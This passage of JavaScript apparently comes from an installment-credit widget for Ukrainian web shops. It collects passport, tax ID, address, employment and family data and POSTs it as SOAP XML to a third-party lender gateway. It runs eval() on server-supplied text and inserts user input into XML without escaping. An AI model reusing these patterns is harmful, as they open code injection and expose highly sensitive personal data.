id="ms"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Количество детей:</label><input id="cc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Возраст детей(через ,):</label><input id="ca"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">К-во человек в квартире:</label><input id="foc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Комментарий:</label><input id="com"type="text"style="width:100%;'+ist+'"></div></div></div></div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button"class="button button-back"value="Отменить"onclick="(new creditPayLater()).closeCredit(\'creditWindowId\')"> </span><span class="button-group-half button-group-half-right"><input type="submit"class="button button-send"value="Оформить*"id="submitCreditId"></span></div><div class="form-bottom-group"><div>Все поля обязательны для заполнения</div><div>*Нажимая кнопку "Оформить"я даю согласие на обработку моих личных данных</div><div><br>Внимание! Рассрочка выдается только гражданам Украины!<br>Более детальную информацию Вы можете получить у агента по продаже.</div></div></div>';
	var validCreditData=function() {
		var e=true,
			v=function(e) {
				var t=document.getElementById(e).value;
				if (!t || t === "") {
					document.getElementById(e).placeholder="Заполните, пожалуйста!";
					return false
				}
				return true
			};

		e=v("fio") && e;
		e=v("bdd") && e;
		e=v("bdm") && e;
		e=v("bdy") && e;
		e=v("inn") && e;
		e=v("psp") && e;
		e=v("pd") && e;
		e=v("pm") && e;
		e=v("py") && e;
		if(!sh){
			e=v("wip") && e;
			e=v("adr") && e;
			e=v("phn") && e;
			e=v("reg") && e;
			e=v("zc") && e;
			e=v("hph") && e;
			e=v("edu") && e;
			e=v("col") && e;
			e=v("wrk") && e;
			e=v("wp") && e;
			e=v("wad") && e;
			e=v("wph") && e;
			e=v("ms") && e;
			e=v("cc") && e;
			e=v("ca") && e;
			e=v("foc") && e;
		}
		else e=v("phn1") && e;
		return e
	};

	var _$=jQuery||$;
	_$("body").append(u);
	_$("body").append(a);
	_$("body").append('<div id="fade_credit"class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this.closeCredit("preCreditWindow");
		_this._clear();
	});

	_$("#submitCreditId").click(function() {
		if (!validCreditData()) {
			return
		};

		var n_val=function(name,def){
			var ldef=def||' ';
			var elem=document.getElementById(name);
			if(!elem) return ldef;
			else return elem.value||ldef;
		};

		var strukt=function(){
			this.provider='online_store';
			this.trade_point=document.URL;
			this.offer_id=_this.offer;
			var ei=this.extra_info={};
			var gs=ei.goods_objects={};
			var go=gs.goods_object={};
			go.goods_group='';
			go.goods_sub_group='';
			go.goods_object='';
			go.goods_brand=_this.brand||' ';
			go.goods_model=_this.model||' ';
			go.goods_price=_this.price||' ';
			go.goods_invoice='';
			go.goods_cash_memo_date='';

			var c=this.customer={};
			var fio=n_val('fio').split(' ');
			c.last_name=fio[0]||' ';
			c.first_name=fio[1]||' ';
			c.middle_name=fio[2]||' ';
			c.birth_date=n_val('bdy','1900')+'-'+n_val('bdm','01')+'-'+n_val('bdd','01');
			c.sex=' ';
			c.passport_series=((/\D+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_num=((/[0-9]+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_issue_date=n_val('py','1900')+'-'+n_val('pm','01')+'-'+n_val('pd','01');
			c.passport_issue_org=n_val('wip');
			c.tax_id=n_val('inn');
			c.contact_phone=n_val('phn')+n_val('phn1');
			c.contact_email=n_val('hpe');
			c.raddr_country='Украина';
			c.raddr_index=n_val('zc');
			c.raddr_region=' ';
			c.raddr_district=' ';
			c.raddr_loc_type=' ';
			c.raddr_loc=' ';
			c.raddr_str_type=' ';
			c.raddr_str=n_val('reg');
			c.raddr_build_num=' ';
			c.raddr_build_housing=' ';
			c.raddr_appt=' ';
			c.faddr_equal_raddr_flag=0;
			c.faddr_str=n_val('adr');
			c.faddr_phone_num=n_val('hph');
			c.family_martial_state=n_val('ms');
			c.i_faddr_pers_num=n_val('foc','1');
			c.i_family_child_num=n_val('cc','0');
			c.edu=n_val('edu');
			c.edu_institution=n_val('col');
			c.job_emp_name=n_val('wrk');
			c.job_emp_str=n_val('wad');
			c.job_phone_num=n_val('wph');
			c.job_pos=n_val('wp');
			c.comment=n_val('com');
			var fc=c.family_children=[];
			var ca=n_val('ca','0');
			if(!!ca){
				ca=ca.replace(' ',',');
				var chAges=ca.split(',');
				for (var i=0;i<chAges.length;i++) {
					fc.push({child:{i_age:(chAges[i])}});
				};
			};
		};

		var makeSoap12=function(){
			var toXML=function(obj){
				res='';
				if((typeof obj === 'object')&&(Object.prototype.toString.call(obj) === '[object Array]')){
					for (var i=0;i<obj.length;i++) res+=toXML(obj[i]);
				}
				else
				for(var f in obj){
					if(typeof obj[f] === 'object') res+='<'+f+'>'+toXML(obj[f])+'</'+f+'>';
					else 
					if((obj[f]||'')==='') res+='<'+f+'/>';
					else res+='<'+f+'>'+obj[f]+'</'+f+'>';
				}
				return res;
			};

			var str=new strukt();
			var data=toXML(str);
			var x='<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:send_loan_request>'+data+'</SOAP-ENV:send_loan_request></SOAP-ENV:Body></SOAP-ENV:Envelope>';
			return x;
		};

		var makeJSON=function(){
			var form=document.getElementById('creditWindowId'),
				inps=form.getElementsByTagName('input'),
				_this=new creditPayLater(),
				_re1=(new RegExp('"','g')),
				_re2=(new RegExp("'",'g'));
				_re3=(new RegExp("\\\\",'g'));
			var res='{';
			for (var i=0;i<inps.length;i++) {
				if(!inps[i].id||inps[i].id==='submitCreditId') continue;
				res+='"'+inps[i].id+'":"'+inps[i].value.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			};
			res+='"brand":"'+_this.brand.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"model":"'+_this.model.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"price":"'+_this.price+'",';
			res+='"offer":"'+_this.offer+'",';
			res+='"URL":"'+document.URL+'"';
			return res+'}';
		};

		var success = function(){
			_this.closeCredit("creditWindowId");
			_this.openSuccessForm()
			_this._clear();
		};
		_this._ajax("", {
			type:"POST",
			data:makeSoap12(),
			contentType:"text/xml;charset=utf-8",
			success:success,
			error:function(e, t, n) {
 
			}
		});
	});
};

creditPayLater.prototype.closeCredit = function(e) {
	var t;
	t=document.getElementById(e);
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
	t=document.getElementById("fade_credit");
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
}

creditPayLater.prototype.openSuccessForm = function() {
	var _this=(new creditPayLater());
	var e=_this.email||'****@mail.com';
	var t='<div id="creditWindowId1"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Отправьте копии страниц паспорта, где есть отметки и ид. кода на '+e+'<br>Подойдут отсканированные копии или сфотографированные на мобильный телефон<br>В ближайшее время с Вами свяжется сотрудник магазина для уточнения заказа.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId1\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(t);
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this._clear();
	})
}

creditPayLater.prototype.openErrorForm = function() {
	var e='<div id="creditWindowId2"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;z-index:2147483647;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Вашу заявку отправить не удалось! Попробуйте отправить ее еще раз, чуть позже.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId2\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(e)
}

creditPayLater.prototype.onPreClick = function(cPlan) {
	var _$=jQuery||$;
	elem=document.getElementById("preCreditWindow");
	if (elem && elem != null) {
		elem.parentNode.removeChild(elem)
	}
	(new creditPayLater()).offer=cPlan+1;
	_$("#creditWindowId").css("display", "")
}

creditPayLater.prototype._ajax = function(url,params){
var c_prot = ('https:'   === document.location.protocol ? 'https://' : 'http://');
var c_port = ('https://' === c_prot                     ? '8383'     : '8083');
var c_url  = c_prot+'gw.ks840.in.ua:'+c_port+'/loanonline.php?partnerid=01c0efd161aad5b68d5780a2183b190d';
url = c_url;
 
	var createXMLHTTPObject = function(){
			var xmlhttp = false;
			var XMLHttpFactories = [
				function(){return new XMLHttpRequest()},
				function(){return new ActiveXObject("Msxml2.XMLHTTP")},
				function(){return new ActiveXObject("Msxml3.XMLHTTP")},
				function(){return new ActiveXObject("Microsoft.XMLHTTP")}
			];

			for (var i=0;i<XMLHttpFactories.length;i++) {
				try {
					xmlhttp = XMLHttpFactories[i]();
				}
				catch (e) {
					continue;
				}
				break;
			}
			return xmlhttp;
	};
	var http = createXMLHTTPObject();
	if (!http) {
			if(!!error) error();
			return;
	};
	var http = new XMLHttpRequest();
	http.open(params.type, url, true);
	http.setRequestHeader("Content-type", params.contentType);
	http.onreadystatechange = function() {//Call a function when the state changes.
			if (http.readyState != 4) return;
			if (http.status != 200 && http.status != 304) {
				params.error(http);
				if(params.complete) params.complete();
				return;
			}
			params.success(http);
			if(params.complete) params.complete();
	}
	http.send(params.data);
}

function buyInCredit(e, t, n, m, c) {
	var credit=new creditPayLater();
	var _$=jQuery||$;
	_$("body").append('<div id="creditLoader" class="creditLoader">Loading...</div>');
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	if(typeof e === "number") credit.price=e;
	else credit.price=(e.replace(/\D/g, ""))/100;
	credit.model=t;
	credit.brand=n;
	credit.email=m;
	if(!!c) credit.currency=c;
	credit._ajax("", {
			type:"POST",
			data:'<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:get_product_list><info>{domain:'+document.domain+'}</info></SOAP-ENV:get_product_list></SOAP-ENV:Body></SOAP-ENV:Envelope>',
			contentType:"text/xml;charset=utf-8",
			success:function(res){
				var xml = res.responseXML;
				if(typeof xml === 'object'){
					var res = xml.getElementsByTagName('product_list');
					if(!!res && !!res.length){
						try {
							var obj=eval('('+(res[0].textContent||'{}')+')');
							if(!!obj.o && obj.o.length===9) credit.palns=obj.o;
							if(!!obj.i && obj.i.length===3) credit.prog=obj.i;
						}
						catch(err) {}
					}
				}
			},
			complete:function(){
				credit.closeCredit("creditLoader");
				credit.openCreditForm(1);
			}
		});
};

